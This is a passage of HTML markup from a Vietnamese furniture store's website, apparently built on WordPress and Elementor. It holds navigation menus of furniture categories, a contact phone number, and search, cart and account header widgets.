	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2321 depth--1 o-id-256"><a href="https://noithatdelathanh.vn/sofa-tan-co-dien/"><span>SOFA TÂN CỔ ĐIỂN</span></a></li>
</ul>
</li>
<li id="menu-item-35308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35308 depth--0 --is-regular o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li id="menu-item-29291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29291 depth--0 --is-regular o-id-950"><a href="https://noithatdelathanh.vn/phong-cuoi/"><span>PHÒNG CƯỚI</span></a></li>
<li id="menu-item-26343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 depth--0 --is-regular o-id-635"><a href="https://noithatdelathanh.vn/combo-giuong-tu-tan-co-dien/"><span>TÂN CỔ ĐIỂN</span></a></li>
<li id="menu-item-26344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 depth--0 --is-regular o-id-649"><a href="https://noithatdelathanh.vn/phong-ngu-tre-em/"><span>PHÒNG NGỦ TRẺ EM</span></a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 depth--0 --is-regular o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2349 depth--1 o-id-239"><a href="https://noithatdelathanh.vn/combo-giuong-tu-phong-ngu/"><span>COMBO GIƯỜNG TỦ PHÒNG NGỦ</span></a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2088 depth--1 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN SOFA &#8211; TRÀ</span></a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2083 depth--1 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2087 depth--2 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-9215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215 depth--2 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2085 depth--2 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2086 depth--2 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li id="menu-item-27403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27403 depth--1 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152 depth--2 o-id-61"><a href="https://noithatdelathanh.vn/ke-tivi-treo-tuong/"><span>KỆ TIVI TREO TƯỜNG</span></a></li>
		<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105 depth--2 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2101 depth--2 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
	</ul>
</li>
	<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2109 depth--1 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2964 depth--2 o-id-408"><a href="https://noithatdelathanh.vn/tu-bep-acrylic/"><span>TỦ BẾP ACRYLIC</span></a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2111 depth--2 o-id-243"><a href="https://noithatdelathanh.vn/tu-bep-go-cong-nghiep/"><span>TỦ BẾP GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110 depth--2 o-id-244"><a href="https://noithatdelathanh.vn/tu-bep-tan-co-dien/"><span>TỦ BẾP TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112 depth--2 o-id-245"><a href="https://noithatdelathanh.vn/tu-bep-nho-gia-re/"><span>TỦ BẾP NHỎ GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2113 depth--1 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116 depth--2 o-id-247"><a href="https://noithatdelathanh.vn/tu-giay-thong-minh/"><span>TỦ GIÀY THÔNG MINH</span></a></li>
		<li id="menu-item-15710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 depth--2 o-id-599"><a href="https://noithatdelathanh.vn/tu-giay-go-cong-nghiep/"><span>TỦ GIÀY GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114 depth--2 o-id-249"><a href="https://noithatdelathanh.vn/tu-giay-hien-dai/"><span>TỦ GIÀY HIỆN ĐẠI</span></a></li>
		<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115 depth--2 o-id-248"><a href="https://noithatdelathanh.vn/tu-giay-tan-co-dien/"><span>TỦ GIÀY TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-15711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15711 depth--2 o-id-598"><a href="https://noithatdelathanh.vn/tu-giay-kich-tran/"><span>TỦ GIÀY KỊCH TRẦN</span></a></li>
	</ul>
</li>
	<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153 depth--1 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108 depth--1 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107 depth--1 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156 depth--1 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
</ul>	</nav><!-- .rey-mainNavigation -->



	<nav
		id="site-navigation-mobile-b3cf7f4"
		class="rey-mainNavigation rey-mainNavigation--mobile rey-mobileNav "
		data-id="-b3cf7f4" aria-label="Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"	>
		<div class="rey-mobileNav-container">
			<div class="rey-mobileNav-header">

				
				<div class="rey-siteLogo">
											<a class="rey-logoTitle" href="https://noithatdelathanh.vn/" rel="home">Nội thất Đê La Thành</a>
									</div>

				<button class="__arrClose btn rey-mobileMenu-close js-rey-mobileMenu-close" aria-label="Close menu"><span class="__icons"><svg aria-hidden="true" role="img" id="rey-icon-close-696e23344377f" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg aria-hidden="true" role="img" id="rey-icon-arrow-classic-696e233443798" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></span></button>
			</div>

			<div class="rey-mobileNav-main">
				<div class="menu-mobile-menu-container"><ul id="main-menu-mobile-b3cf7f4" class="rey-mainMenu rey-mainMenu-mobile --megamenu-support"><li id="menu-item-5867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5867 o-id-1564"><a href="https://noithatdelathanh.vn/mau-noi-that/"><span>MẪU NỘI THẤT MỚI NHẤT</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855 o-id-5544"><a href="https://noithatdelathanh.vn/mau-phong-ngu-dep/"><span>Mẫu Phòng Ngủ Đẹp</span></a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852 o-id-5778"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-dep/"><span>MẪU GIƯỜNG NGỦ ĐẸP</span></a></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5851 o-id-5835"><a href="https://noithatdelathanh.vn/mau-tu-quan-ao/"><span>MẪU TỦ QUẦN ÁO</span></a></li>
	<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511 o-id-6505"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-dep/"><span>Mẫu Ghế Sofa Đẹp</span></a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10142 o-id-9902"><a href="https://noithatdelathanh.vn/mau-ban-tra/"><span>MẪU BÀN TRÀ – BÀN SOFA</span></a></li>
	<li id="menu-item-30667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667 o-id-9261"><a href="https://noithatdelathanh.vn/mau-ban-an-dep/"><span>MẪU BÀN ĂN ĐẸP</span></a></li>
	<li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667 o-id-6650"><a href="https://noithatdelathanh.vn/mau-ban-trang-diem/"><span>MẪU BÀN TRANG ĐIỂM</span></a></li>
	<li id="menu-item-29168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29168 o-id-29103"><a href="https://noithatdelathanh.vn/mau-ban-hoc/"><span>MẪU BÀN HỌC</span></a></li>
	<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381 o-id-15374"><a href="https://noithatdelathanh.vn/mau-tu-bep-dep/"><span>MẪU TỦ BẾP ĐẸP</span></a></li>
	<li id="menu-item-15701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15701 o-id-15525"><a href="https://noithatdelathanh.vn/mau-tu-giay-dep/"><span>Mẫu Tủ Giày Đẹp</span></a></li>
	<li id="menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8364 o-id-8360"><a href="https://noithatdelathanh.vn/mau-ke-tivi-go-cong-nghiep/"><span>Mẫu Kệ Tivi Gỗ Công Nghiệp</span></a></li>
	<li id="menu-item-32583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32583 o-id-32581"><a href="https://noithatdelathanh.vn/mau-phong-ngu-tre-em/"><span>MẪU PHÒNG NGỦ TRẺ EM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-32586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32586 o-id-19017"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-trai/"><span>Mẫu Phòng Ngủ Cho Bé Trai</span></a></li>
		<li id="menu-item-32585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32585 o-id-32481"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-trai/"><span>Mẫu Giường Cho Bé Trai</span></a></li>
		<li id="menu-item-32587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32587 o-id-18803"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-gai/"><span>Mẫu Phòng Ngủ Cho Bé Gái</span></a></li>
		<li id="menu-item-32584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32584 o-id-32422"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-gai/"><span>Mẫu Giường Cho Bé Gái</span></a></li>
	</ul>
</li>
	<li id="menu-item-5861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5861 o-id-4617"><a href="https://noithatdelathanh.vn/mau-noi-that-nail-spa-moi-nhat/"><span>Mẫu Nội Thất Nail – Spa</span></a></li>
	<li id="menu-item-21128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128 o-id-21036"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-phong-khach-dep/"><span>101+ Mẫu Thiết Kế Nội Thất Phòng Khách</span></a></li>
</ul>
</li>
<li id="menu-item-29292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29292 o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li id="menu-item-30116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30116 o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-31255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31255 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span></a></li>
	<li id="menu-item-31256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31256 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span></a></li>
	<li id="menu-item-31257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31257 o-id-1143"><a href="https://noithatdelathanh.vn/sofa-giuong/"><span>SOFA GIƯỜNG</span></a></li>
</ul>
</li>
<li id="menu-item-30347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30347 o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2474 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2026</span></a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2468 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
	<li id="menu-item-26396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26396 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2469 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2471 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li id="menu-item-2472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
</ul>
</li>
<li id="menu-item-30605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30605 o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2481 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6826 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li id="menu-item-9861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9861 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2480 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2479 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li id="menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2367 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span></a></li>
<li id="menu-item-35307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35307 o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2356 o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM NỘI THẤT KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2368 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span></a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2353 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN TRÀ &#8211; BÀN SOFA ĐẸP</span></a></li>
	<li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2365 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li id="menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2366 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2364 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2352 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2461 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2459 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2460 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li id="menu-item-27404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27404 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2475 o-id-232"><a href="https://noithatdelathanh.vn/ke-tivi-dep/"><span>KỆ TIVI ĐẸP</span></a></li>
		<li id="menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2355 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
		<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2478 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
	</ul>
</li>
	<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2363 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093 o-id-1556"><a href="https://noithatdelathanh.vn/category-tin-tuc/"><span>Kiến Thức Nội Thất</span></a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 o-id-609"><a href="https://noithatdelathanh.vn/lien-he-2/"><span>Liên hệ</span></a></li>
</ul></div>			</div>

			<div class="rey-mobileNav-footer">
				
<a href="https://noithatdelathanh.vn/my-account/" class="rey-mobileNav--footerItem">
	Connect to your account	<svg aria-hidden="true" role="img" id="rey-icon-user-696e23346797b" class="rey-icon rey-icon-user " viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></a>

			</div>
		</div>

	</nav>

		</div>
				</div>
				<div class="elementor-element elementor-element-7d1fd0f elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="7d1fd0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">(Zalo) 0981.696.181 | 0936.888.915</span>		</div>
				</div>
				<div class="elementor-element elementor-element-0b06850 elementor-widget__width-auto --il--left --il--mobile-right --inline-layout-ov --inline-mobile-icon --has-button-no elementor-widget elementor-widget-reycore-header-search" data-id="0b06850" data-element_type="widget" data-widget_type="reycore-header-search.default">
				<div class="elementor-widget-container">
			
<div class="rey-headerSearch rey-headerIcon js-rey-headerSearch  --tp-before --hit-before">

	<button class="btn rey-headerIcon-btn rey-headerSearch-toggle js-rey-headerSearch-toggle" aria-label="Search open">

		
		<span class="__icon rey-headerIcon-icon" aria-hidden="true"><svg aria-hidden="true" role="img" id="rey-icon-search-696e2334722a0" class="rey-icon rey-icon-search icon-search" viewbox="0 0 30 30"><path d="M29.784,26.394 L25.103,21.831 C25.056,21.785 24.995,21.764 24.943,21.727 C29.501,16.417 28.792,8.956 23.676,3.969 C21.055,1.414 17.571,0.006 13.865,0.006 C10.158,0.006 6.673,1.414 4.053,3.969 C-1.358,9.244 -1.358,17.827 4.053,23.101 C6.673,25.657 10.158,27.065 13.865,27.065 C17.155,27.065 19.831,26.323 22.322,24.285 C22.361,24.336 22.381,24.394 22.428,24.441 L26.726,28.630 C26.975,28.873 27.301,28.995 27.627,28.995 C27.953,28.995 29.099,28.873 29.347,28.630 C29.845,28.145 30.282,26.879 29.784,26.394 ZM13.865,23.834 C7.538,23.834 3.588,19.596 3.526,13.649 C3.460,7.397 7.666,3.397 13.865,3.397 C20.087,3.397 24.519,7.410 24.477,13.609 C24.436,19.609 20.169,23.834 13.865,23.834 Z"/></svg> <svg data-abs="" data-transparent="" aria-hidden="true" role="img" id="rey-icon-close-696e2334722ca" class="rey-icon rey-icon-close icon-close" viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></span>	</button>
	<!-- .rey-headerSearch-toggle -->

</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-c7591ed elementor-widget__width-auto --il--tablet-right elementor-widget elementor-widget-reycore-header-cart" data-id="c7591ed" data-element_type="widget" data-widget_type="reycore-header-cart.default">
				<div class="elementor-widget-container">
			
<div class="rey-headerCart-wrapper rey-headerIcon  " data-rey-cart-count="0">
	<button  class="btn rey-headerIcon-btn rey-headerCart js-rey-headerCart" aria-label="Open cart">
        <span class="__icon rey-headerIcon-icon" aria-hidden="true"><svg aria-hidden="true" role="img" id="rey-icon-bag-696e2334796b4" class="rey-icon rey-icon-bag " viewbox="0 0 24 24"><path d="M21,3h-4.4C15.8,1.2,14,0,12,0S8.2,1.2,7.4,3H3C2.4,3,2,3.4,2,4v19c0,0.6,0.4,1,1,1h18c0.6,0,1-0.4,1-1V4  C22,3.4,21.6,3,21,3z M12,1c1.5,0,2.8,0.8,3.4,2H8.6C9.2,1.8,10.5,1,12,1z M20,22H4v-4h16V22z M20,17H4V5h3v4h1V5h8v4h1V5h3V17z"/></svg></span>        <span class="rey-headerIcon-counter --bubble"><span class="__cart-count">0</span></span>
	</button>
</div>
<!-- .rey-headerCart-wrapper -->
		</div>
				</div>
				<div class="elementor-element elementor-element-daa40e2 elementor-widget__width-initial elementor-widget elementor-widget-reycore-header-account" data-id="daa40e2" data-element_type="widget" data-widget_type="reycore-header-account.default">
				<div class="elementor-widget-container">
			
<div class="rey-headerAccount rey-headerIcon ">
